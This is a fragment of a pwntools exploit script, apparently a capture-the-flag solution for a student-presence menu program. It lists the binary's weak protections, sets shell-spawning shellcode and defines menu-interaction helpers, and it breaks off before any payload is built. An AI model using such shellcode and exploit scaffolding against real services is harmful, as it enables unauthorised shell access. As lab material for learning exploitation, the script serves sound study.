 solve.py > set_student_presence
33
34 def start(argv=[], *a, **kw):
35     '''Start the exploit against the target.'''
36     if args.LOCAL:
37         return start_local(argv, *a, **kw)
38     else:
39         return start_remote(argv, *a, **kw)
40
41 # Specify your GDB script here for debugging
42 # GDB will be launched if the exploit is run via e.g.
43 # ./exploit.py GDB
44 gdbscript = '''
45 tbreak main
46 continue
47 '''.format(**locals())
48
49 #===========================================================
50 #                    EXPLOIT GOES HERE
51 #===========================================================
52 # Arch:     amd64-64-little
53 # RELRO:    Full RELRO
54 # Stack:    No canary found
55 # NX:       NX unknown - GNU_STACK missing
56 # PIE:      PIE enabled
57 # Stack:    Executable
58 # RWX:      Has RWX segments
59
60 shellcode = shellcraft.sh()
61
62 def set_student_presence(name):
63     io.sendline(b"1")
64     io.sendlineafter(
65         b"Enter the name of the student: ",
66         name
67     )
68     io.clean()
69
70 def get_address():
71     io.sendline(b"3")